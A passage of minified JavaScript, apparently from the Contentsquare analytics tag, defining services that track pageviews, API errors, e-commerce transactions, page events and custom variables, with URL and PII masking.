wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Ll=e,this.wt=i,this.ge=r,this.U=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Ul(),this.Aa=[],this.ni=0,this.Vl()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}onStart(){this.yt.subscribe(s.Bt,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Bt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.ni<s.Ir&&this.U.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.ge.anonymize(t)),this.Pr(),$.counters.networkRequests.count("collected"))}Ul(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this.wt.getRequestParameters())}Pr(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Bt="ApiErrorsService",s.Ir=20,s})(),ey="api-errors",wo=["api-errors:maskUrl"],sy=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ge=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.It=l,this.U=h}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${ey}`);this.Os=new ty(this.yt,t,this.wt,this.ge,this.U),this.Os.init(),this.pt.addListener(this.Os),this.ft()}ft(){this.S.register(wo,t=>{if(!R(t))throw new ct(wo[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Ot=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),dn=(()=>{class s extends Ot{}return s})(),iy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(wo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),vi=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ny=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ry(){return{la:ny}}var fn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ph=(()=>{class s{}return s})();function oy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function ay(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Oh=(()=>{let s;return function(n){function e(i,r,o,c){let l={...i,...r,...o,...c};return ay(l,200)}n.mergeAndLimitProperties=e}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ls=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),cy=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f){super(),this.E=t,this.w=e,this.K=i,this.Ui=r,this.A=o,this.fs=c,this.KS=l,this.Ft=h,this.kt=u,this.jl=f,this.Ns=null}init(){this.Hl()}onStart(t=Ls.Natural){switch(t){case Ls.Natural:this.Bl();break;case Ls.Artificial:this.Fl();break;case Ls.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(pt(t)&&this.A.overridePath(t,e),this.K.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(ks.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ks.Natural),this.Ns=t}$l(){this.fs.setPageViewType(ks.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(ks.Renewal),this.Ns=t}Vi(t,e,i=!1){pt(t)&&this.A.overridePath(t,e);let r=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,r),this.fs.setPageViewType(ks.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=r}Fl(){this.Vi(null,void 0,!0)}Hl(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}JS(){var t,e,i;let r=(t=this.jl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=Oh.mergeAndLimitProperties((e=this.Ft)===null||e===void 0?void 0:e.getProperties(),(i=this.kt)===null||i===void 0?void 0:i.getProperties(),r!=null?r:void 0,void 0);if(Object.keys(o).length>0)return o}zl(){let t=this.JS(),e=t?{properties:t}:void 0;this.Ui.removeQueryParams(),this.Ui.setQueryParams({...this.KS.getRequestParameters(),...e?{}:{ct:fn.UNCOMPRESSED}}),this.Ui.send(e)}}return s})(),ly=99999,hy=(()=>{class s{constructor(t){this.C=t,this.QS=this.ZS()&&window.CSCurrentScript}tw(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.ew(e)?null:Math.round(e.responseEnd-e.fetchStart)}ew(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.QS||this.iw()!==1)return{};let t=this.tw();return t===null?{}:{dt:`${Math.min(t,ly)}`}}iw(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}ZS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Nh=["trackPageview"],_o=["setPath"],bo=["setQuery"],Oc=["referrer:maskUrl"],uy=["referrer:removeQueryString"],dy=["referrer:keepQueryString"],fy="pageview",Lr=s=>qe(s)&&s!==null,py=(s,n,t,e)=>{s.register(Nh,(i,r)=>{if(!R(i)){n.triggerArtificialPageView();return}Lr(r)?n.triggerArtificialPageView(i,r):n.triggerArtificialPageView(i)}),s.register(_o,(i,r)=>{if(!R(i))throw new ct(_o[0]);Lr(r)?t.overridePath(i,r):t.overridePath(i)}),s.register(bo,(i,r)=>{if(!R(i))throw new ct(bo[0]);Lr(r)?t.overrideQuery(i,r):t.overrideQuery(i)}),e&&(s.register(Oc,i=>{if(!R(i))throw new ct(Oc[0]);e.addUrlMaskingPattern(i)}),s.register(uy,()=>e.enableRemoveQueryString()),s.register(dy,()=>e.disableRemoveQueryString()))},gy=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M){this.E=t,this.S=e,this.w=i,this.$e=r,this.M=o,this.C=c,this.Ms=l,this.Pt=h,this._t=u,this.A=f,this.Xt=y,this.fs=g,this.K=v,this.It=T,this.ye=I,this.Rn=w,this.Ft=b,this.kt=x,this.jl=M}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${fy}`,"base64"),e=new vi(this.$e,this.M,yt,this.Ms,this.A,this.Pt,zo,this._t,this.fs,new hy(this.C),this.Xt);this.Or=new cy(this.E,this.w,this.K,t,this.A,this.fs,e,this.Ft,this.kt,this.jl),this.Or.init(),this.ye&&e.addProvider(this.ye),this.Rn&&e.addProvider(this.Rn);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let r=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return r&&(o.happid=r),o}})}py(this.S,this.Or,this.A,this.Ms)}start(t){this.Or.start(t)}stop(){this.Or.stop()}onBeforeSessionRenewal(){this.Or.stop()}}return s})();function ha(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function ua(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Mh=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Z(t.path)?R(t.path):!0,i=Z(t.decodeURI)?R(t.decodeURI):!0,r=Z(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&r}return!1}execute(t){if(!t.path)this.Nr([]);else{let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.Nr(e)}}Nr(t){this.commandsService.applyFromImplementation(Nh[0],t,"ArtificialPageviewTemplate")}}return s})(),my=(()=>{class s extends Ot{constructor(){super(...arguments),this.Gl=!1}validateArgs(t){return X(t)&&R(t.type)&&R(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.Gl=!1,!0):(H.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.Gl=!0,!0)}execute(t){let e="";this.Gl?e=Sh:e=this.nw(t.urls,t.type),this.commandsService.applyFromImplementation(vh[0],[e],"BlockAllowListForSRTemplate")}nw(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),r=>`.*${csString.prototype.trim.call(r)}`),"|"),`^(${i}).*?`}}return s})(),fr=["trackError"],yy=(()=>{class s extends dn{validateArgs(t){return X(t)?R(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=Ei(t.message,e);if(!i)return;let r={};for(let o of t.attributes){let c=Ei(o.value,e);c!==null&&(r[o.key]=c)}this.commandsService.applyFromImplementation(fr[0],[i,r],"CustomErrorTemplate")}}return s})(),da=["setCustomVariable"],Ey=(()=>{class s{constructor(t,e){this.S=t,this._t=e}init(){this.S.register(da,(t,e,i,r)=>{this._t.set(t,e,i,r)})}onAfterArtificialPageView(){this._t.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this._t.deleteNextPageOnlyCustomVariables()}onOptout(){this._t.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this._t.removeCustomVariablesSession(),this._t.removeCustomVariablesPage()}}return s})(),vy=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=Ah(t),i=csArray.isArray(t.scope)?Yo(t.scope,r=>R(r)):!0;return e&&i&&St(t.index)&&R(t.name)&&R(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(da[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Dh=["setEncryptionSelectors"],fa=["setPIISelectors"],kh=["setCapturedElementsSelector"],Sy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.ht=i,this.Kt=r,this.Jt=o,this.ut=c,this.Cn=l}init(){var t,e;this.Cn&&this.ut&&((t=this.Cn)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(fa,t=>{this.ht.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(kh,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Dh,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Cn)===null||i===void 0||i.addSelector(t)})}}return s})(),wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Dh[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),_y="data-cs-override-id",by=(()=>{class s extends Ot{validateArgs(t){if(X(t)){let e=pt(t.value)?R(t.value):!0;return R(t.selector)&&e}return!1}execute(t){var e;if(!Ht(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(_y,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),Ay=512,Ty=255,Ur=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,Ay),this.value=R(e)?csString.prototype.slice.call(e,0,Ty):e}static isKeyValid(t){return R(t)}static isValueValid(t){return R(t)||Hs(t)}}return s})(),Ry=(()=>{class s extends wt{constructor(t,e){super(),this.Qt=t,this.D=e,this.ql=[]}onStart(){csArray.prototype.forEach.call(this.ql,t=>this.Zf(t.key,t.value)),this.ql=[]}onStop(){}Zf(t,e){let i=this.D.anonymizePII(t),r=Hs(e)?e:this.D.anonymizePII(e);this.Qt.add(new Ur(i,r))}trackDynamicVariable(t,e){if(Ur.isKeyValid(t)&&Ur.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.ql,{key:t,value:e});return}this.Zf(t,e)}else throw new ct(pa[0])}}return s})(),Cy=(()=>{class s{constructor(t){this.Ee=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.rw=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.Ee.compressSync(csJSON.stringify(t),"base64"),ct:this.Ee.algorithm}}setBatchReadyCall(){this.rw()}}return V([_i({wait:0,mode:"trailing"}),P("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),Iy="dvar",pa=["trackDynamicVariable"],Py=(()=>{class s{constructor(t,e,i,r,o,c){this.S=t,this.C=e,this.E=i,this.$e=r,this.Ee=o,this.D=c,this.Cs=new tn(this.E.getTrackerUri(),Iy),this.Qt=new Cy(this.Ee),this.Is=new Ry(this.Qt,this.D)}init(){this.Cs.setRequestParametersProviders(this.$e,this.Qt),this.C.setDynamicVariablesService(this.Is),this.Qt.onBatchReady(()=>this.Cs.send()),this.Cs.after(()=>this.Qt.clear()),this.S.register(pa,({key:t,value:e}={})=>{this.Is.trackDynamicVariable(t,e)})}onStartTracking(){this.Is.start()}onArtificialPageViewEnd(t){t&&this.Is.stop()}onAfterArtificialPageView(t){t&&this.Is.start()}}return s})(),Oy=20,Ny=(()=>{class s extends dn{validateArgs(t){return X(t)?Ah(t)&&R(t.key)&&R(t.value)&&R(t.type):!1}execute(t,e){let i=vo(t,e);i!==null?this.Nr(i):this.ow(t,e)()}ow(t,e){return()=>{let i=0,r=window.csSetInterval(()=>{i+=1;let o=vo(t,e);if(o!==null){window.csClearInterval(r),r=void 0,i=0,this.Nr(o);return}i>=Oy&&(window.csClearInterval(r),r=void 0,i=0)},100)}}Nr(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(pa[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),xh=100,My=100,Dy=(()=>{class s extends wt{constructor(t,e){super(),this.aw=t,this.U=e,this.Me=null,this.Wl=[]}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.Me=t,this.tp()}),this.Wl=[]}onStop(){}addToCart(t){let e={};R(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,My)),R(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,xh)),(e.sku||e.merchant)&&(this.Me=e,this.tp())}getCartItem(){return this.Me}tp(){if(!this.isStarted&&this.Me!==null){csArray.prototype.push.call(this.Wl,this.Me),this.clear();return}this.U.refreshSession(),this.U.isSessionValid()&&this.aw.send()}clear(){this.Me=null}getRequestParameters(){if(!this.Me)return{};let t={};return R(this.Me.sku)&&this.Me.sku.length>0&&(t.sku=this.Me.sku),R(this.Me.merchant)&&this.Me.merchant.length>0&&(t.me=this.Me.merchant),t}}return s})(),Nc=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),R(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return pt(t)&&St(t.revenue)&&R(t.currency)&&t.currency.length<=10&&(!pt(t.id)||R(t.id))}}return s})(),ky=(()=>{class s{constructor(t,e,i,r){this.id=t,this.name=e,this.price=i,this.quantity=r}static from(t){if(!s.Yl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return Z(t.sku)&&(e.sku=t.sku),Z(t.category)&&(e.category=t.category),Z(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,xh)),e}static Yl(t){return pt(t)&&R(t.id)&&R(t.name)&&St(parseFloat(t.price))&&Hs(parseInt(t.quantity,10))&&(!Z(t.sku)||R(t.sku))&&(!Z(t.category)||R(t.category))&&(!Z(t.merchant)||R(t.merchant))}}return s})(),xy=(()=>{class s extends wt{constructor(t,e,i){super(),this.D=t,this.ep=e,this.U=i,this.Xl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Xl,t=>{this.ve=t.transaction,this.Mr=t.transactionItems,this.sendTransaction()}),this.Xl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ve=Nc.from(e)}getTransaction(){return this.ve}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Xl,{transaction:this.ve,transactionItems:[...this.Mr]}),this.clear();return}if(!(this.ep===null||this.U===null)&&(this.U.refreshSession(),!!this.U.isSessionValid())){if(!this.ve.hasValidRevenue()){H.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.ep.send()}}addItem(t){if(he(t))throw new ct(pr[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=ky.from(e);i!==null&&csArray.prototype.push.call(this.Mr,i)}getItems(){return this.Mr}clear(){this.ve=Nc.from({revenue:NaN}),this.Mr=[]}getRequestParameters(){let t={id:this.ve.id?`${this.ve.id}`:"",revenue:`${this.ve.revenue}`};return Z(this.ve.tax)&&(t.tax=`${this.ve.tax}`),Z(this.ve.shipping)&&(t.shipping=`${this.ve.shipping}`),Z(this.ve.currency)&&(t.cu=`${this.ve.currency}`),t.items=window.csJSON.stringify(this.Mr),t}}return s})(),Ly=["ecommerce:addToCart","ec:cart:add"],ga=["ecommerce:addTransaction","ec:transaction:create"],pr=["ecommerce:addItem","ec:transaction:items:add"],ma=["ecommerce:send","ec:transaction:send"],Uy=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.wt=e,this.M=i,this.S=r,this.D=o,this.U=c,this.A=l}init(){let t=new tn(this.E.getTrackerUri(),"transaction"),e=new tn(this.E.getTrackerUri(),"addtocart");this.ze=new xy(this.D,t,this.U),this.In=new Dy(e,this.U);let i=new vi(this.wt,this.M,this.A,this.ze);t.setRequestParametersProviders(i),t.after(()=>{this.ze.clear()});let r=new vi(this.wt,this.M,this.A,this.In);e.setRequestParametersProviders(r),e.after(()=>{this.In.clear()}),this.S.register(ga,o=>{this.ze.addTransaction(o)}),this.S.register(pr,o=>this.ze.addItem(o)),this.S.register(ma,()=>this.ze.sendTransaction()),this.S.register(Ly,o=>{this.In.addToCart(o)})}onStartTracking(){this.ze.start(),this.In.start()}onArtificialPageViewEnd(t){t&&(this.ze.stop(),this.In.stop())}onAfterArtificialPageView(t){t&&(this.ze.start(),this.In.start())}}return s})(),Vy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.transactionId)&&St(t.revenue)&&R(t.currency)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.lw({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.hw({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ta()}lw(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionAllTemplate")}hw(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionAllTemplate")}Ta(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionAllTemplate")}}return s})(),jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&St(t.revenue)&&R(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(ga[0],[t],"EcTransactionCreateTemplate")}}return s})(),Hy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.id)&&R(t.name)&&R(t.sku)&&R(t.category)&&St(t.price)&&St(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(pr[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),By=(()=>{class s extends Ot{validateArgs(t){return!!X(t)}execute(){this.commandsService.applyFromImplementation(ma[0],[],"EcTransactionSendTemplate")}}return s})(),Fy=(()=>{class s extends dn{validateArgs(t){return X(t)?pt(t)&&R(t.selector):!1}execute(t,e){if(!pt(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(kh[0],[i],"ElementUnmaskingTemplate")}}return s})(),$s;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})($s||($s={}));var Mc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function Ao(s){return s.tagDeploymentMode===$s.DualCollectionReview||s.tagDeploymentMode===$s.DualCollection}function $y(s){return Ao(s)||s.tagDeploymentMode===$s.LoadClicktalePtc}var zy="@ETP@",Dc="@user-identifier@",Gy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.uw=e,this.Ee=i,this.K=r,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.fw(t)?ys.isSupported()&&this.pw(t):this.gw(t)}trackPageEvent(t){if(!s.np(t))throw new ct(ya[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}fw(t){return ir(t,Dc)}async pw(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Dc.length);if(e.length>ys.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await ys.digest(e);i?(this.Pn={eventName:i,isETR:!1,isCustomHashId:!0},this.Ra()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}gw(t){this.K.emitPageEvent(t),this.Pn={eventName:t,isETR:!1,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.mw(t):this.yw(t)}trackEventTriggerRecording(t){if(!s.np(t))throw new ct(pn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}mw(t){ir(t,zy)?this.K.emitEventTriggerRecording(t,vs.ETR_PAGE):this.K.emitEventTriggerRecording(t,vs.ETR_SESSION),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra()}yw(t){$y(this.E)&&(this.K.emitEventTriggerRecording(t,vs.ETR_LEGACY),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.Pn.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.Pn.isETR}`,isCustomHashId:`${this.Pn.isCustomHashId}`}}Ra(){this.uw.send()}static np(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),ya=["trackPageEvent"],pn=["trackEventTriggerRecording"],qy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ee=i,this.$e=r,this.K=o}init(){let t=new tn(this.E.getTrackerUri(),"pageEvent");this.On=new Gy(this.E,t,this.Ee,this.K),t.setRequestParametersProviders(this.On,this.$e),this.S.register(ya,e=>{this.On.trackPageEvent(e)}),this.S.register(pn,e=>{this.On.trackEventTriggerRecording(e)})}onStartTracking(){this.On.start()}onArtificialPageViewEnd(t){t&&this.On.stop()}onAfterArtificialPageView(t){t&&this.On.start()}}return s})(),Wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Yy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Lh=["networkRequest:maskUrls"],Xy=["networkRequest:maskUrls:reset"],Ky=(()=>{class s{constructor(t,e){this.rp=t,this.Et=e}init(){this.rp.register(Lh,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.rp.register(Xy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Lh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Qy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ya[0],[t.eventName],"PageEventTemplate")}}return s})(),Zy=(()=>{class s extends dn{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Ei(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fa[0],[o],"PIIMaskingTemplate")}}return s})(),tE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),eE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.path):!1}execute(t){let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(_o[0],e,"SetPathTemplate")}}return s})(),sE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.query):!1}execute(t){let e=[t.query],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(bo[0],e,"SetQueryTemplate")}}return s})();function ue(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,kc=new Map,Vr=!on&&document.implementation.createHTMLDocument("");function Uh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function iE(s){if(!ln(s))return null;let n=Vh(s);if(n===null||n.length===0)return null;let t="";if(ar(s.textContent))J(n,e=>t+=e.cssText);else{let e=nE(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];J(i,r=>t+=r.cssText)}return t}function nE(s){if(!Vr)return 0;let n=kc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Vr.head.appendChild(t);let e=Vh(t);return n=e?e.length:0,kc.set(s.textContent,n),Vr.head.removeChild(t),n}function Vh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var 